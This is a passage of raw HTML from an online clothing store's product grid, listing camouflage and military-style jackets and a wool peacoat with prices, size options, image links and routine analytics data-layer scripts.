500px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:541,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket-450x487.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:487,&quot;src_w&quot;:500,&quot;src_h&quot;:541},&quot;image_id&quot;:4739,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2634&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4737,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket-450x487.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Classic-Biker-Camoflage-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-gender-wrap-child" data-pa_name="gender"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="gender" rel="nofollow">Gender</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-female " data-name="Female" title="Female" data-value="female" data-pa="gender" data-act="0" rel="nofollow">Female</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-male " data-name="Male" title="Male" data-value="male" data-pa="gender" data-act="0" rel="nofollow">Male</a></div></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: Leather</li>
<li>Lapel Style Collar</li>
<li>Front Zipper Closure</li>
<li>Zipper Cuffs</li>
<li>Three Front Pockets</li>
<li>Two Inside Pockets</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4736">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4736] = {"id":"4736","sku":"FJ-2634","price":210,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4736","sku":"FJ-2634","gpf":"woocommerce_gpf_4736","gla":"gla_4736"},"is_variable":true,"type":"variable","name":"Men's Camouflage Motorcycle Jacket","category":["Motorcycle Jackets","Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4736]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-3757 status-publish last instock product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/wesley-fleece-camo-print-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3757" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3757" data-product_sku="FJ-2595" aria-label="Select options for &ldquo;Wesley Fleece Camo Print Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3757" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3757" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/wesley-fleece-camo-print-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/wesley-fleece-camo-print-jacket/" title="Wesley Fleece Camo Print Jacket">
    <div class="main-img">
        <img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/Wesley-Fleece-Camo-Jacket.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wesley Fleece Camo Print Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/Wesley-Fleece-Camo-Jacket.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/Wesley-Fleece-Camo-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/Wesley-Fleece-Camo-Jacket-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />    </div>

    <div class="back-img back"><img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/Wesley-Fleece-Camo-Jacket.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wesley Fleece Camo Print Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/Wesley-Fleece-Camo-Jacket.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/Wesley-Fleece-Camo-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/Wesley-Fleece-Camo-Jacket-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/wesley-fleece-camo-print-jacket/" title="Wesley Fleece Camo Print Jacket">
            Wesley Fleece Camo Print Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;290.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;185.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3757" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:185,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Wesley Fleece Camo Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Wesley Fleece Camo Print Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:3760,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2595&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3758,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/Wesley-Fleece-Camo-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li><span style="font-weight: 400;">Soft fleece Material</span></li>
<li><span style="font-weight: 400;">Front Zip Closure</span></li>
<li><span style="font-weight: 400;">Full-Length Sleeves</span></li>
<li><span style="font-weight: 400;">Chest Zipper Pocket</span></li>
<li><span style="font-weight: 400;">Side-entry Pockets</span></li>
<li><span style="font-weight: 400;">Camo Print</span></li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="3757">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3757] = {"id":"3757","sku":"FJ-2595","price":185,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3757","sku":"FJ-2595","gpf":"woocommerce_gpf_3757","gla":"gla_3757"},"is_variable":true,"type":"variable","name":"Wesley Fleece Camo Print Jacket","category":["Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3757]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-6022 status-publish first instock product_cat-military-jackets product_cat-navy-pea-coats has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-navy-leather-trim-wool-peacoat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6022" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6022" data-product_sku="FJ-2835" aria-label="Select options for &ldquo;Men&#039;s Navy Leather Trim Wool Peacoat&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6022" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6022" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-navy-leather-trim-wool-peacoat/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-navy-leather-trim-wool-peacoat/" title="Men&#039;s Navy Leather Trim Wool Peacoat">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Navy Leather Trim Grey Wool Peacoat" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="451" src="https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat--450x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Navy Leather Trim Wool Peacoat" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat--450x451.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat--595x596.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat--299x300.jpg 299w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat--768x770.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-.jpg 798w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-navy-leather-trim-wool-peacoat/" title="Men&#039;s Navy Leather Trim Wool Peacoat">
            Men&#8217;s Navy Leather Trim Wool Peacoat        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>390.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;390.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;149.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6022" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-blue-navy-leather-trim-wool-peacoat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:149,&quot;display_regular_price&quot;:390,&quot;image&quot;:{&quot;title&quot;:&quot;Leather Trim Grey Peacoat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Navy Blue Leather Trim Wool Peacoat&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:6076,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2835&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6023,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Grey-Peacoat.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-grey-navy-leather-trim-wool-peacoat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:149,&quot;display_regular_price&quot;:390,&quot;image&quot;:{&quot;title&quot;:&quot;Leather Trim Navy Peacoat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Navy Leather Trim Grey Wool Peacoat&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-380x380.jpg 380w, 